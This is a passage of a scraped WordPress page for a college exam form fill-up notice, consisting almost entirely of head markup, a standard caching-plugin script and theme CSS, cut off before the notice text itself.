

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/form-fill-up-notice-for-3-2nd-yr3rd-semester-and-2-ex-regular-students/
body_size: 25306
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Form fill-up notice for +3 2nd Yr(3rd Semester) and +2 Ex-Regular Students &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > 